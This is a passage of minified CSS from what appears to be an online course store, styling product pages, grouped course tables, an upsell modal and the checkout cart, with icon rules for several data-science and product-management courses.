.page-title-wrapper>.container{max-width:98%;width:98%;padding-top:40px;padding-bottom:0;padding-left:0;padding-right:0}}@media (min-width:1400px){.catalog-product-view .page-title-wrapper>.container{max-width:90%;width:90%}}.catalog-product-view .page-title-wrapper>.container>.imgHolder{float:none;margin-right:0;display:none}@media (min-width:1025px){.catalog-product-view .page-title-wrapper>.container>.imgHolder{display:-ms-flexbox;display:flex;-ms-flex-pack:end;justify-content:flex-end;-ms-flex-align:center;align-items:center}}.catalog-product-view .page-title-wrapper>.container>.imgHolder img{height:58px;margin-top:0}.catalog-product-view .page-title-wrapper>.container>.titleHolder{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%;margin:0}@media (min-width:1025px){.catalog-product-view .page-title-wrapper>.container>.titleHolder{padding-left:30px}}.catalog-product-view .page-title-wrapper>.container>.titleHolder .page-title{font-family:'Roboto',sans-serif !important;font-size:18px;font-weight:700;margin:0}.catalog-product-view .page-title-wrapper>.container>.titleHolder .page-title span{display:block;font-size:18px;font-weight:700;color:#254a75;margin-bottom:5px}@media (min-width:1024px){.catalog-product-view .page-title-wrapper>.container>.titleHolder .page-title span{font-size:30px;font-weight:700;line-height:37px;margin-bottom:0}}.catalog-product-view .page-title-wrapper>.container>.titleHolder .page-title br{display:none}.catalog-product-view .page-title-wrapper>.container>.titleHolder .page-title small{display:block;font-size:12px;font-weight:400;color:#254a75}@media (min-width:1024px){.catalog-product-view .page-title-wrapper>.container>.titleHolder .page-title small{font-size:16px;font-weight:400}}.catalog-product-view .product-info-main{float:none;padding-top:15px}@media (min-width:1025px){.catalog-product-view .product-info-main{padding-top:15px}}.catalog-product-view .product-info-main .product-add-form{width:100%;position:relative;margin-left:0;left:auto;background:0 0;padding:0;margin-top:0;margin-bottom:0;border:none}@media (min-width:1025px){.catalog-product-view .product-info-main .product-add-form{width:98%;margin:0 auto 20px}}@media (min-width:1400px){.catalog-product-view .product-info-main .product-add-form{width:95%}}@media (min-width:1025px){.catalog-product-view .product-info-main .product-add-form .container{max-width:98%;width:98%}}@media (min-width:1400px){.catalog-product-view .product-info-main .product-add-form .container{max-width:98%;width:98%}}.catalog-product-view .bundle-options-container{float:none;padding-top:15px}@media (min-width:1025px){.catalog-product-view .bundle-options-container{padding-top:15px}}.catalog-product-view .bundle-options-container .product-add-form{width:100%;position:relative;margin-left:0;left:auto;background:0 0;padding:0;margin-top:0;margin-bottom:0;border:none}@media (min-width:1025px){.catalog-product-view .bundle-options-container .product-add-form{width:98%;margin:0 auto 20px}}@media (min-width:1400px){.catalog-product-view .bundle-options-container .product-add-form{width:95%}}@media (min-width:1025px){.catalog-product-view .bundle-options-container .product-add-form .container{max-width:98%;width:98%}}@media (min-width:1400px){.catalog-product-view .bundle-options-container .product-add-form .container{max-width:98%;width:98%}}.catalog-product-view .product-add-form .table-wrapper{margin-bottom:20px}@media (min-width:1025px){.catalog-product-view .product-add-form .table-wrapper{margin-bottom:30px}}.catalog-product-view .product-add-form .table-wrapper.grouped{margin-left:-9px;margin-right:-9px}.catalog-product-view .product-add-form .table-wrapper .table.data.grouped th{font-size:10px;font-weight:700;line-height:12px;letter-spacing:1px;color:#fff;text-transform:uppercase;background-color:#254a75;padding:9px 10px;border:none !important}@media (min-width:1025px){.catalog-product-view .product-add-form .table-wrapper .table.data.grouped th{font-size:14px;font-weight:700;line-height:21px;color:#fff;text-transform:uppercase;background-color:#254a75;padding:9px 10px;border:none !important}}.catalog-product-view .product-add-form .table-wrapper .table.data.grouped th:first-of-type{padding-left:20px}.catalog-product-view .product-add-form .table-wrapper .table.data.grouped th:last-of-type{padding-right:20px}.catalog-product-view .product-add-form .table-wrapper .table.data.grouped tbody tr td{font-size:14px;font-weight:400;color:#254a75;padding-top:15px;padding-right:10px;padding-bottom:15px !important;padding-left:10px;border-bottom:1px solid #ccc !important}@media (min-width:1025px){.catalog-product-view .product-add-form .table-wrapper .table.data.grouped tbody tr td{font-size:16px;font-weight:400;padding-top:14px;padding-right:10px;padding-bottom:14px !important;padding-left:10px}}.catalog-product-view .product-add-form .table-wrapper .table.data.grouped tbody tr td:first-of-type{padding-left:20px}.catalog-product-view .product-add-form .table-wrapper .table.data.grouped tbody tr td:last-of-type{padding-right:20px}.catalog-product-view .product-add-form .table-wrapper .table.data.grouped tbody tr td.unavailable{white-space:normal !important}@media only screen and (max-width:639px){.catalog-product-view .product-info-main .product-add-form .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr td[data-th]:before,.catalog-product-view .product-info-main .product-add-form .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr th[data-th]:before{display:none}}.catalog-product-view .product-add-form .table-wrapper .table.data.grouped tbody tr td:first-of-type{position:relative}.table.grouped td.col .product-item-img{display:none}@media (min-width:639px){.table.grouped td.col .product-item-img{display:inline-block;width:30px;height:30px;position:absolute;left:20px;top:14px;object-fit:contain}}.table.grouped td.col .product-item-name{font-size:14px;font-weight:400}@media (min-width:1025px){.table.grouped td.col .product-item-name{font-size:20px;font-weight:400}}.product-info-main .product-add-form .table-wrapper.grouped .table.data.grouped .col.cou{width:38%}.product-info-main .product-add-form .table-wrapper.grouped .table.data.grouped .col.doc{width:12%}.product-info-main .product-add-form .table-wrapper.grouped .table.data.grouped .col.time{width:20%}.product-info-main .product-add-form .table-wrapper.grouped .table.data.grouped .col.pri{width:10%}.product-info-main .product-add-form .table-wrapper.grouped .table.data.grouped .col.tax{width:10%}.product-info-main .product-add-form .table-wrapper.grouped .table.data.grouped .col.qty{width:10%}@media only screen and (max-width:639px){.catalog-product-view .product-add-form .table-wrapper.grouped .table.data.grouped>thead>tr>th.col.time{display:none !important}}.catalog-product-view .table-wrapper .table.grouped .col.qty .control.qty .qty{font-size:16px;font-weight:400;color:#254a75;border:none;border-radius:4px;padding:5px 10px;background-image:url("../images/icons/icon-select-arrow.svg") !important;background-repeat:no-repeat;background-position:90% 50%;background-size:10px;width:60px !important;height:30px;cursor:pointer}@media (min-width:1025px){.catalog-product-view .table-wrapper .table.grouped .col.qty .control.qty .qty{box-shadow:0 0 8px rgba(0,0,0,.2);width:70px !important}}.catalog-product-view .table-wrapper .tbl_hero__content__note{font-size:10px;font-weight:700;font-style:italic;color:#000;background-color:#e1e8ef;padding:5px 20px}@media (min-width:1025px){.catalog-product-view .table-wrapper .tbl_hero__content__note{font-size:12px;padding:11px 20px}}.catalog-product-view .product-info-main .product-add-form .table-wrapper.grouped{margin-bottom:0}.catalog-product-view .product-info-main .product-add-form .note_register{background-color:#e1e8ef;padding:0;margin-bottom:20px}@media (min-width:1025px){.catalog-product-view .product-info-main .product-add-form .note_register{padding:0;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between}.catalog-product-view .product-info-main .product-add-form .note_register:before,.catalog-product-view .product-info-main .product-add-form .note_register:after{content:'';display:block;display:none}}@media (min-width:1025px){.catalog-product-view .product-info-main .product-add-form .note_register .note_message{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}}.catalog-product-view .product-info-main .product-add-form .note_register .tbl_hero__content__note{font-size:14px;font-weight:700;font-style:italic;color:red;padding:10px 20px}@media (min-width:1025px){.catalog-product-view .product-info-main .product-add-form .note_register .tbl_hero__content__note{font-size:16px;padding:10px 20px}}.product-info-main .product-add-form .table-wrapper.grouped .table.data.grouped.suggestion{table-layout:fixed;margin-bottom:20px}@media (min-width:1025px){.product-info-main .product-add-form .table-wrapper.grouped .table.data.grouped.suggestion{margin-bottom:0}}.product-info-main .product-add-form .table-wrapper.grouped .table.data.grouped.suggestion .col.title{vertical-align:middle;width:45%;text-transform:capitalize;white-space:normal}.product-info-main .product-add-form .table-wrapper.grouped .table.data.grouped.suggestion .col.pri{vertical-align:middle;width:15%}.product-info-main .product-add-form .table-wrapper.grouped .table.data.grouped.suggestion .col.qty{vertical-align:middle;width:15%}@media (min-width:639px){.product-info-main .product-add-form .table-wrapper.grouped .table.data.grouped.suggestion .col.title{width:70%}.product-info-main .product-add-form .table-wrapper.grouped .table.data.grouped.suggestion .col.pri{width:10%}.product-info-main .product-add-form .table-wrapper.grouped .table.data.grouped.suggestion .col.qty{width:10%}}.catalog-product-view .product-info-main .product-add-form .note_register.suggestion{background-color:#e1e8ef;display:flex;justify-content:flex-end;margin-bottom:20px;display:none}@media (min-width:1025px){.catalog-product-view .product-info-main .product-add-form .note_register.suggestion{background-color:#e1e8ef;display:flex;justify-content:flex-end;margin-bottom:20px}}.catalog-product-view .product-info-main .product-add-form .note_register.suggestion .box-tocart{position:static;left:auto;bottom:auto;background-color:transparent;padding:10px}@media (min-width:1025px){.catalog-product-view .product-info-main .product-add-form .note_register.suggestion .box-tocart{padding:10px 20px}}.catalog-product-view .product-info-main .product-add-form .note_register.suggestion .box-tocart .action.tocart{font-size:12px !important;font-weight:500 !important;line-height:14px !important;letter-spacing:.24px;color:#fff !important;text-transform:uppercase !important;background:#45b4b1 !important;border-radius:4px;padding:8px 16px !important}.catalog-product-view .other-interested-product-modal{position:fixed;left:0;top:0;width:100vw;height:100vh;background-color:rgba(0,0,0,.5);z-index:105}.catalog-product-view .other-interested-product-container{padding:0;height:100vh;background-color:#fff}@media (min-width:1025px){.catalog-product-view .other-interested-product-container{background-color:transparent;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}}.catalog-product-view .other-interested-product-container .other-interested-product-wrapper{position:relative;height:100vh;background-color:#fff}@media (min-width:1025px){.catalog-product-view .other-interested-product-container .other-interested-product-wrapper{height:auto}}.catalog-product-view .other-interested-product-container .other-interested-product-titleHolder{padding:20px;width:100%;height:60px;background-color:#fff}.catalog-product-view .other-interested-product-container .other-interested-product-title{font-family:'Roboto',sans-serif !important;font-size:14px;font-weight:700;color:#000;text-align:center;text-transform:capitalize;margin:0}@media (min-width:1025px){.catalog-product-view .other-interested-product-container .other-interested-product-title{font-size:16px}}.catalog-product-view .other-interested-product-container .other-interested-product-titleHolder .other-interested-modal-btnclose{position:absolute;left:auto;top:0;right:0;width:40px;height:40px;background-image:url(../images/icons/icon-close-nav.svg);background-repeat:no-repeat;background-position:center center;background-size:15px}.catalog-product-view .other-interested-product-container .proceed-btn-wrap{padding:20px;width:100%;height:80px;background-color:#fff;text-align:right}.catalog-product-view .other-interested-product-container .proceed-btn-wrap .add-another-course{display:block;font-family:'Roboto',sans-serif !important;font-size:16px;font-weight:500;color:#fff;letter-spacing:1px;text-transform:uppercase;text-align:center;background-color:#45b4b1;border:1px solid #45b4b1;border-radius:4px;width:100%;margin-bottom:20px;padding:8px 15px;background-image:url(../images/icons/icon-plus-white.svg);background-repeat:no-repeat;background-position:left 45px center;background-size:16px}.catalog-product-view .other-interested-product-container .proceed-btn-wrap .add-another-course:hover{background-color:#3da7a3;color:#fff;box-shadow:none}@media (min-width:1025px){.catalog-product-view .other-interested-product-container .proceed-btn-wrap .add-another-course{display:inline-block;width:auto;font-size:12px;font-weight:500;line-height:18px;padding:10px 15px 10px 38px;background-position:left 15px center;background-size:12px;vertical-align:middle;margin-bottom:0;margin-right:20px}}.catalog-product-view .other-interested-product-container .proceed-btn-wrap .proceed-checkout{display:block;font-family:'Roboto',sans-serif !important;font-size:16px;font-weight:500;color:#fff;letter-spacing:1px;text-transform:uppercase;background-color:#f37721;border:1px solid #f37721;border-radius:4px;width:100%;padding:8px 15px}.catalog-product-view .other-interested-product-container .proceed-btn-wrap .proceed-checkout:hover{background-color:#df6510;border:1px solid #df6510}@media (min-width:1025px){.catalog-product-view .other-interested-product-container .proceed-btn-wrap .proceed-checkout{display:inline-block;width:auto;font-size:12px;font-weight:500;line-height:18px;padding:10px 15px;vertical-align:middle}}.catalog-product-view .other-interested-product-container .other-interested-product-list{background-color:#fff;height:79vh;overflow-x:hidden;overflow-y:auto}@media (min-width:1025px){.catalog-product-view .other-interested-product-container .other-interested-product-list{height:auto;max-height:390px}}.catalog-product-view .other-interested-product-container .event-list.list-view{margin-left:0;margin-right:0;padding:0;background-color:#fff}.catalog-product-view .other-interested-product-container .event-list.list-view .list-view-header .col-date{-ms-flex:0 0 130px;flex:0 0 130px;max-width:130px}@media (min-width:1025px){.catalog-product-view .other-interested-product-container .event-list.list-view .event__card--front__header{display:-ms-flexbox;display:flex;-ms-flex:0 0 130px;flex:0 0 130px;max-width:130px}}.catalog-product-view .product-info-main .product-add-form .box-tocart{padding:20px}@media (min-width:1025px){.catalog-product-view .product-info-main .product-add-form .box-tocart{padding:10px 20px}}.catalog-product-view .product-info-main .product-add-form .box-tocart .fieldset:last-child{margin-bottom:0 !important}.catalog-product-view .product-info-main .box-tocart,.catalog-product-view .product-options-bottom .box-tocart{margin-bottom:0}.catalog-product-view .product-info-main .box-tocart .fieldset:last-child,.catalog-product-view .product-options-bottom .box-tocart .fieldset:last-child{margin-bottom:0 !important}.catalog-product-view .product-info-main .box-tocart .action.tocart{font-family:'Roboto',sans-serif !important;font-size:16px !important;font-weight:500;color:#fff;text-transform:uppercase;background:#45b4b1 !important;border-radius:4px}.catalog-product-view .product-info-main .box-tocart .action.tocart:hover{background:#3da7a3 !important}@media (min-width:1025px){.catalog-product-view .product-info-main .box-tocart .action.tocart{font-size:12px !important;font-weight:500 !important;line-height:14px !important;letter-spacing:.24px;color:#fff !important;text-transform:uppercase !important;background:#45b4b1 !important;border-radius:4px;padding:8px 16px !important;margin-right:-9px !important}}.catalog-product-view .product.data.items{margin-bottom:0 !important}.catalog-product-view .additional-attributes-wrapper{margin-bottom:30px !important}@media (min-width:1025px){.catalog-product-view .additional-attributes-wrapper{width:100%;max-width:98% !important;margin:0 auto 70px !important;display:-ms-flexbox !important;display:flex !important;-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}}@media (min-width:1400px){.catalog-product-view .additional-attributes-wrapper{max-width:90% !important;width:100%}}.catalog-product-view .additional-attributes-wrapper.table-wrapper.row{margin-left:0 !important;margin-right:0 !important}@media (min-width:1025px){.catalog-product-view .additional-attributes-wrapper.table-wrapper.row{margin-left:auto !important;margin-right:auto !important}}.catalog-product-view .additional-attributes-wrapper.table-wrapper .templateDetails .product.attribute.description{padding-left:20px !important;padding-right:20px !important}@media (min-width:1025px){.catalog-product-view .additional-attributes-wrapper.table-wrapper .templateDetails .product.attribute.description{padding-left:0 !important;padding-right:0 !important}}.catalog-product-view .additional-attributes-wrapper .column-middle{padding:0 20px !important}.catalog-product-view .additional-attributes-wrapper .column-left{display:none !important}@media (min-width:1025px){.catalog-product-view .additional-attributes-wrapper .column-left{display:block !important}}.catalog-product-view .additional-attributes-wrapper .column-right{width:100% !important;padding:20px !important;display:block !important}@media (min-width:1025px){.catalog-product-view .additional-attributes-wrapper .column-left{display:inline-block !important;flex:0 0 auto !important;width:300px !important}.catalog-product-view .additional-attributes-wrapper .column-middle{flex:1 0 0%;width:100%;max-width:100%;padding:28px 15px !important}.catalog-product-view .additional-attributes-wrapper .column-right{display:inline-block !important;padding:0 !important;flex:0 0 auto !important;width:300px !important}}.catalog-product-view .additional-attributes-wrapper .column-left .checkoutAds{text-align:right !important;width:100% !important;margin-left:auto !important;display:none !important}@media (min-width:1025px){.catalog-product-view .additional-attributes-wrapper .column-left .checkoutAds{display:block !important;margin-top:33px !important}}.catalog-product-view .additional-attributes-wrapper .column-right .checkoutAds{text-align:left !important;width:100% !important;margin-right:auto !important;display:none !important}@media (min-width:1025px){.catalog-product-view .additional-attributes-wrapper .column-right .checkoutAds{display:block !important;margin-top:33px !important}}.catalog-product-view .additional-attributes-wrapper .column-right .map-container{text-align:left !important;width:100% !important;margin-right:auto !important;display:block !important}@media (min-width:1025px){.catalog-product-view .additional-attributes-wrapper .column-right .map-container{display:block !important}}.map-container .title-font{font-family:'Roboto',sans-serif !important;font-size:12px !important;font-weight:700 !important;color:#333 !important;margin-bottom:10px !important}@media (min-width:1025px){.map-container .title-font{font-size:16px !important;margin-bottom:10px !important}}.catalog-product-view .templateDetails p{font-size:12px !important;font-weight:400 !important;line-height:18px !important;color:#333 !important;margin-bottom:10px !important}.catalog-product-view .templateDetails p b{display:block !important;font-size:12px !important;font-weight:700 !important;line-height:18px !important;color:#333 !important;float:none !important;width:100% !important;margin:0 !important}@media (min-width:1025px){.catalog-product-view .templateDetails p{font-size:16px !important;font-weight:400 !important;line-height:24px !important}.catalog-product-view .templateDetails p b{font-size:16px !important;font-weight:700 !important;line-height:24px !important}}.catalog-product-view .templateDetails ul li span,.catalog-product-view .templateDetails ul li{font-size:12px !important;font-weight:400 !important;line-height:18px !important;color:#333 !important;margin-bottom:10px !important}@media (min-width:1025px){.catalog-product-view .templateDetails ul li span,.catalog-product-view .templateDetails ul li{font-size:16px !important;font-weight:400 !important;line-height:24px !important;color:#333 !important}}.catalog-product-view .ves-contactshow{font-family:'Roboto',sans-serif !important;font-size:14px !important;font-weight:500 !important;line-height:20px !important;background-color:#e9e9e9 !important;color:#45b4b1 !important;padding:10px 0 !important}.catalog-product-view .ves-contactshow .btn-default:active,.catalog-product-view .ves-contactshow .btn-default{font-size:14px !important;font-weight:700 !important;line-height:17px !important;padding:8px 10px !important;color:#45b4b1 !important;border-radius:4px !important;text-shadow:none !important;border:1px solid #45b4b1 !important}.catalog-product-view .page-main .block.upsell{display:none}.checkout-cart-index .cart-container .cart-summary{padding:0;background-color:#fff;margin-bottom:30px;float:none !important}@media (min-width:768px){.checkout-cart-index .cart-container .cart-summary{width:98%;max-width:98%;top:auto !important;float:none !important;margin:0 auto 70px;padding-left:15px;padding-right:15px}.checkout-cart-index .cart-container .cart-discount{width:80%;padding-right:0;float:none !important;margin:0 auto}}@media (min-width:1200px){.checkout-cart-index .cart-container .cart-summary{width:98%;max-width:98%}}@media (min-width:1400px){.checkout-cart-index .cart-container .cart-summary{width:90%;max-width:90%}}.checkout-cart-index .messages{margin-top:0 !important}.checkout-cart-index .cart-summary #block-shipping .title{margin-bottom:0 !important}@media (min-width:768px){.checkout-cart-index .cart-summary>.title{display:none}.checkout-cart-index .cart-summary .block>.title{margin:0}}.checkout-cart-index .cart-prodcut-header{position:relative;display:-ms-flexbox;display:flex;background-color:#254a75;font-size:10px;font-weight:700;line-height:18px;color:#fff;text-align:left;text-transform:uppercase}@media (min-width:1025px){.checkout-cart-index .cart-prodcut-header{font-size:14px;font-weight:700;line-height:18px;letter-spacing:1px}}.checkout-cart-index .cart-prodcut-header .col-item{display:inline-block;padding:6px 10px 6px 20px;-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}@media (min-width:1025px){.checkout-cart-index .cart-prodcut-header .col-item{padding:11px 10px 11px 20px}}.checkout-cart-index .cart-prodcut-header .col-quantity{padding:6px 10px;display:inline-block;-ms-flex:0 0 80px;flex:0 0 80px;max-width:80px;text-align:center}@media (min-width:1025px){.checkout-cart-index .cart-prodcut-header .col-quantity{padding:11px 10px;-ms-flex:0 0 15%;flex:0 0 15%;max-width:15%}}.checkout-cart-index .cart-prodcut-header .col-price{display:inline-block;padding:6px 20px 6px 10px;-ms-flex:0 0 100px;flex:0 0 100px;max-width:100px}@media (min-width:1025px){.checkout-cart-index .cart-prodcut-header .col-price{display:inline-block;padding:11px 20px 11px 10px;-ms-flex:0 0 15%;flex:0 0 15%;max-width:15%}}.checkout-cart-index .cart-prodcut-header .btn-wrap{position:absolute;left:auto;top:50%;right:20px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}.checkout-cart-index .cart-prodcut-header .btn-wrap .regDelete{display:inline-block;font-size:0;width:16px;height:16px;padding:0;overflow:hidden;text-indent:100%;white-space:nowrap;border:none;outline:none;background-color:transparent;background-image:url("../images/icons/icon-delete-white.svg");background-repeat:no-repeat;background-position:center center;background-size:contain;cursor:pointer}@media (min-width:1025px){.checkout-cart-index .cart-prodcut-header .btn-wrap .regDelete:active,.checkout-cart-index .cart-prodcut-header .btn-wrap .regDelete{width:25px;height:25px;outline:0;box-shadow:none}}.checkout-cart-index .cart-prodcut-body .col-price .price-value{display:inline-block;font-size:14px;font-weight:400;color:#254a75;vertical-align:baseline}@media (min-width:1025px){.checkout-cart-index .cart-prodcut-body .col-price .price-value{display:inline-block;font-size:20px;font-weight:700;color:#254a75;vertical-align:baseline}}.checkout-cart-index .cart-prodcut-body .col-price small{display:none}@media (min-width:1025px){.checkout-cart-index .cart-prodcut-body .col-price small{display:inline-block;font-size:16px;font-weight:700;color:#254a75;vertical-align:baseline;margin-left:5px}}.checkout-cart-index .cart-prodcut-body{display:-ms-flexbox;display:flex;font-size:14px;font-weight:400;text-align:left;color:#254a75}@media (min-width:1025px){.checkout-cart-index .cart-prodcut-body{font-size:20px;font-weight:400}}.checkout-cart-index .cart-prodcut-body .col-item{display:inline-block;padding:15px 10px 10px 20px;-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}@media (min-width:1025px){.checkout-cart-index .cart-prodcut-body .col-item{padding:20px 10px 20px 20px}}.checkout-cart-index .cart-prodcut-body .col-quantity{padding:15px 10px 10px;display:inline-block;-ms-flex:0 0 80px;flex:0 0 80px;max-width:80px;text-align:center}@media (min-width:1025px){.checkout-cart-index .cart-prodcut-body .col-quantity{padding:20px 10px;-ms-flex:0 0 15%;flex:0 0 15%;max-width:15%}}.checkout-cart-index .cart-prodcut-body .col-price{display:inline-block;padding:15px 20px 10px 10px;-ms-flex:0 0 100px;flex:0 0 100px;max-width:100px}@media (min-width:1025px){.checkout-cart-index .cart-prodcut-body .col-price{display:inline-block;padding:20px 20px 20px 10px;-ms-flex:0 0 15%;flex:0 0 15%;max-width:15%}}.checkout-cart-index .cart-prodcut-body .col-item{position:relative}.checkout-cart-index .cart-prodcut-body .col-item .product-item-img{display:none}@media (min-width:1025px){.checkout-cart-index .cart-prodcut-body .col-item .product-item-img{display:inline-block;width:30px;height:30px;position:absolute;left:20px;top:20px;object-fit:contain}}.checkout-cart-index .cart-prodcut-body .col-item strong{font-weight:400}@media (min-width:1025px){.checkout-cart-index .cart-prodcut-body .col-item strong{position:relative;padding-left:40px}.checkout-cart-index .cart-prodcut-body .col-item strong:before{content:'';display:block;width:30px;height:30px;background-repeat:no-repeat;background-position:left center;background-size:contain;position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}}.checkout-cart-index .cart-prodcut-body .col-item strong.business-drivendataanalysis:before{background-image:url('../images/productImages/BusinessDrivenDataAnalysis.svg')}.checkout-cart-index .cart-prodcut-body .col-item strong.foundations:before{background-image:url('../images/productImages/Foundations.svg')}.checkout-cart-index .cart-prodcut-body .col-item strong.focus:before{background-image:url('../images/productImages/Focus.svg')}.checkout-cart-index .cart-prodcut-body .col-item strong.design:before{background-image:url('../images/productImages/Design.svg')}.checkout-cart-index .cart-prodcut-body .col-item strong.build:before{background-image:url('../images/productImages/Build.svg')}.checkout-cart-index .cart-prodcut-body .col-item strong.market:before{background-image:url('../images/productImages/Market.svg')}.checkout-cart-index .cart-prodcut-body .col-item strong.launch:before{background-image:url('../images/productImages/Launch.svg')}.checkout-cart-index .cart-prodcut-body .col-item strong.price:before{background-image:url('../images/productImages/Price.svg')}.checkout-cart-index .cart-prodcut-body .col-item strong.pragmaticalumnicommunity:before{background-image:url('../images/productImages/pragmaticalumnicommunity.svg')}.checkout-cart-index .cart-prodcut-body .col-item strong.leveluppowerskillsforinfluencingleadinganddevelopingyourself:before{background-image:url('../images/productImages/leveluppowerskills.svg')}.checkout-cart-index .cart-prodcut-body .col-item strong.partner_3626:before{background-image:url('../images/productImages/partner_3626.svg')}.checkout-cart-index .cart-prodcut-body .col-item strong.partner_3627:before{background-image:url('../images/productImages/partner_3627.svg')}.checkout-cart-index .cart-prodcut-body .col-item strong.advancedmachinelearning:before{background-image:url('../images/productImages/AdvanceMachineLearning.svg')}.checkout-cart-index .cart-prodcut-body .col-item strong.aiwithtensorflow:before{background-image:url('../images/productImages/AIwithTensorflow.svg')}.checkout-cart-index .cart-prodcut-body .col-item strong.aiwithtensorflowkeras:before{background-image:url('../images/productImages/courselogo_aiwithtensorflowkeras.svg')}.checkout-cart-index .cart-prodcut-body .col-item strong.datavisualizationwithpython:before{background-image:url('../images/productImages/datavisualizationwithpython.svg')}.checkout-cart-index .cart-prodcut-body .col-item strong.dsiessentialstools:before{background-image:url('../images/productImages/dsiessentialstools.svg')}.checkout-cart-index .cart-prodcut-body .col-item strong.dsiipracticalmachinelearning:before{background-image:url('../images/productImages/dsiipracticalmachinelearning.svg')}.checkout-cart-index .cart-prodcut-body .col-item strong.essentialdatatools:before{background-image:url('../images/productImages/dsiessentialstools.svg')}.checkout-cart-index .cart-prodcut-body .col-item strong.introtopython:before{background-image:url('../images/productImages/Introtopython.svg')}.checkout-cart-index .cart-prodcut-body .col-item strong.thebusinessofdatascience:before{background-image:url('../images/productImages/thebusinessofdatascience.svg')}.checkout-cart-index .cart-prodcut-body .col-item strong.practicalmachinelearning:before{background-image:url('../images/productImages/dsiipracticalmachinelearning.svg')}.checkout-cart-index .cart-prodcut-body .col-item strong.partner_4373:before{background-image:url('../images/productImages/partner_4373.svg')}.checkout-cart-index .cart-prodcut-body .col-item strong.insight:before{background-image:url('../images/productImages/insight.svg')}.checkout-cart-index .cart-prodcut-body .col-item strong.datascienceforbusinessleaders:before{background-image:url('../images/productImages/datascienceforbusinessleaders.svg')}.checkout-cart-index .cart-prodcut-body .col-item strong.businessstrategydesign:before{background-image:url('../images/productImages/businessstrategydesign.svg')}.checkout-cart-index .cart-prodcut-body .col-item strong.influencethroughstorytelling:before{background-image:url('../images/productImages/influencethroughstorytelling.svg')}.checkout-cart-index .cart-prodcut-body .col-item strong.aitrainingforproductprofessionals:before{background-image:url('../images/productImages/GAI_logo_blue.svg')}.checkout-cart-index .cart-prodcut-body .col-item strong.partner_9447:before{background-image:url('../images/productImages/partner_9447.svg')}.col .aitrainingforproductprofessionals{background-image:url('../images/productImages/GAI_logo_blue.svg')}.col .partner_9447{background-image:url('../images/productImages/partner_9447.svg')}.checkout-cart-index .cart-description-wrap{padding:0 20px 20px}@media (min-width:1025px){.checkout-cart-index .cart-description-wrap{padding:0 20px 40px}}.checkout-cart-index .cart-description-wrap .cart-description-text{font-size:10px;font-weight:700;line-height:24px;color:#254a75;text-transform:uppercase}@media (min-width:1025px){.checkout-cart-index .cart-description-wrap .cart-description-text{font-size:14px;font-weight:700;line-height:24px}}.checkout-cart-index .cart-description-wrap .cart-description-description{font-size:12px;font-weight:400;color:#254a75}@media (min-width:1025px){.checkout-cart-index .cart-description-wrap .cart-description-description{font-size:16px;font-weight:400}}.checkout-cart-index .registrant-inro-wrap{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center;padding:15px 20px;background-color:#254a75;cursor:pointer}@media (min-width:1025px){.checkout-cart-index .registrant-inro-wrap{padding:17px 20px}}.checkout-cart-index .collapsed .registrant-inro-wrap{background-color:#93abc8}.checkout-cart-index .registrant-inro-wrap .user-icon{display:inline-block;width:20px;height:20px;background-color:transparent;background-image:url("../images/icons/icon-user-white.svg");background-repeat:no-repeat;background-position:center center;background-size:contain}@media (min-width:1025px){.checkout-cart-index .registrant-inro-wrap .user-icon{width:25px;height:25px}}.checkout-cart-index .registrant-inro-wrap .registrant-inro-text{position:relative;font-size:14px;font-weight:400;color:#fff;text-align:center}@media (min-width:1025px){.checkout-cart-index .registrant-inro-wrap .registrant-inro-text{font-size:16px;font-weight:400}}.checkout-cart-index .collapse-header .registrant-inro-wrap .registrant-inro-text:after{content:'';display:inline-block;width:20px;height:20px;background-repeat:no-repeat;background-position:center center;background-size:70%;position:absolute;left:auto;right:-25px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%);background-image:url("../images/icons/icon-collapse-open.svg")}@media (min-width:1025px){.checkout-cart-index .collapse-header .registrant-inro-wrap .registrant-inro-text:after{background-size:100%;right:-30px}}.checkout-cart-index .collapse-header.collapsed .registrant-inro-wrap .registrant-inro-text:after{background-image:url("../images/icons/icon-collapse-close.svg")}.checkout-cart-index .registrant-inro-wrap .btn-wrap .regClear:active,.checkout-cart-index .registrant-inro-wrap .btn-wrap .regClear{display:inline-block;font-size:0;width:16px;height:16px;margin-right:15px;padding:0;overflow:hidden;text-indent:100%;white-space:nowrap;outline:0;border:none;background-color:transparent;background-image:url("../images/icons/icon-registrant-clear.svg");background-repeat:no-repeat;background-position:center center;background-size:contain;cursor:pointer}@media (min-width:1025px){.checkout-cart-index .registrant-inro-wrap .btn-wrap .regClear:active,.checkout-cart-index .registrant-inro-wrap .btn-wrap .regClear{width:25px;height:25px;outline:0;box-shadow:none}}.checkout-cart-index .registrant-inro-wrap .btn-wrap .regDelete:active,.checkout-cart-index .registrant-inro-wrap .btn-wrap .regDelete{display:inline-block;font-size:0;width:16px;height:16px;padding:0;overflow:hidden;text-indent:100%;white-space:nowrap;border:none;outline:none;background-color:transparent;background-image:url("../images/icons/icon-delete-white.svg");background-repeat:no-repeat;background-position:center center;background-size:contain;cursor:pointer}@media (min-width:1025px){.checkout-cart-index .registrant-inro-wrap .btn-wrap .regDelete:active,.checkout-cart-index .registrant-inro-wrap .btn-wrap .regDelete{width:25px;height:25px;outline:0;box-shadow:none}}.checkout-cart-index .cart-form-wrap .collapse-header+.collapse{background-color:#e1e8ef;border:none !important}.checkout-cart-index .cart-form-wrap .collapse-header+.collapse .attendeeWrapper{border:none;margin:0;padding:15px 20px}@media (min-width:1025px){.checkout-cart-index .cart-form-wrap .collapse-header+.collapse .attendeeWrapper{padding:40px 100px}}.checkout-cart-index .cart-form-wrap .collapse .attendeeWrapper table>tbody>tr>td{padding:5px 0}@media 